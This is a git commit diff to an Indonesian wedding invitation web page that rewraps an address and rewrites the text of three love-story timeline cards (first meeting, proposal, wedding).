

==== commit 5fdd5794: "Update Love Story timeline cards with new text" ====
--- a/index.html
+++ b/index.html
@@ -3347,7 +3347,9 @@
                                                                             <div class="elementor-widget-container">
                                                                                 <p
                                                                                     class="elementor-heading-title elementor-size-default">
-                                                                                    <b>Jalan Pelopor 1 No.56 Rt 01 Rw 08 Kel. Curug</b><br>Kec. Bojongsari,
+                                                                                    <b>Jalan Pelopor 1 No.56 Rt 01 Rw 08
+                                                                                        Kel. Curug</b><br>Kec.
+                                                                                    Bojongsari,
                                                                                     Kota Depok, Jawa Barat
                                                                                 </p>
                                                                             </div>
@@ -3739,19 +3741,10 @@
                                                                                             </div>
                                                                                             <h5
                                                                                                 class="timeline-item__card-title">
-                                                                                                07 Juni 2025</h5>
+                                                                                                ( Awal Pertemuan ) 07 Juni 2025</h5>
                                                                                             <div
                                                                                                 class="timeline-item__card-desc">
-                                                                                                Awal Pertemuan - Berawal
-                                                                                                dikenalkan oleh kerabat
-                                                                                                sampai kami bertukar
-                                                                                                nomor whatsapp, lalu
-                                                                                                mulai bertukar pesan
-                                                                                                sampai akhirnya aku
-                                                                                                memberanikan diri untuk
-                                                                                                meminta dia menjalin ke
-                                                                                                hubungan yang lebih
-                                                                                                serius.</div>
+                                                                                                Berawal dikenalkan oleh kerabat sampai kami bertukar nomor whatsapp, lalu mulai bertukar pesan sampai akhirnya aku memberanikan diri untuk meminta dia menjalin ke hubungan yang lebih serius.</div>
                                                                                         </div>
                                                                                     </div>
                                                                                     <div
@@ -3789,24 +3782,10 @@
                                                                                             </div>
                                                                                             <h5
                                                                                                 class="timeline-item__card-title">
-                                                                                                Juni - Juli 2026</h5>
+                                                                                                ( Lamaran ) 01 Juli 2026</h5>
                                                                                             <div
                                                                                                 class="timeline-item__card-desc">
-                                                                                                Silaturahmi Keluarga
-                                                                                                &amp; Lamaran - Setelah
-                                                                                                mengenal satu sama lain
-                                                                                                cukup lama, kedua
-                                                                                                orangtuaku menyampaikan
-                                                                                                niat baik ku ke keluarga
-                                                                                                dhanty untuk melanjutkan
-                                                                                                ke jenjang pernikahan
-                                                                                                pada 13 Juni 2026. Dan
-                                                                                                pada tanggal 01 Juli
-                                                                                                2026, atas restu orang
-                                                                                                tua dan niat baik kami
-                                                                                                berdua, kami
-                                                                                                melangsungkan acara
-                                                                                                lamaran.</div>
+                                                                                                Setelah mengenal satu sama lain, kedua orang tua ku mewakilkan diriku menyampaikan niat baik untuk melamar dhanty pada tanggal 13 juni 2026 lalu, Alhamdulillah dengan niat baik dan restu kedua orang tua kami, acara lamaran kami berjalan lancar dan niat baikku diterima dengan baik oleh keluarga besar dhanty</div>
                                                                                         </div>
                                                                                     </div>
                                                                                     <div
@@ -3844,18 +3823,10 @@
                                                                                             </div>
                                                                                             <h5
                                                                                                 class="timeline-item__card-title">
-                                                                                                11 Agustus 2026</h5>
+                                                                                                ( Pernikahan ) 11 Agustus 2026</h5>
                                                                                             <div
                                                                                                 class="timeline-item__card-desc">
-                                                                                                Pernikahan - InshaAllah
-                                                                                                Hari yang kami nantikan
-                                                                                                pun segera tiba, berkat
-                                                                                                doa orang tua kami and
-                                                                                                niat baik kami berdua,
-                                                                                                Kami menyatukan dua
-                                                                                                insan, dua hati untuk
-                                                                                                menjadi Suami dan Istri.
-                                                                                            </div>
+                                                                                                InshaAllah hari yang kami nantikan pun segera tiba, berkat doa orang tua kami dan niat baik kami berdua, Kami menyatukan dua keluarga, dua hati, dan dua insan untuk menjadi Suami dan Istri.</div>
                                                                                         </div>
                                                                                     </div>
                                                                                     <div


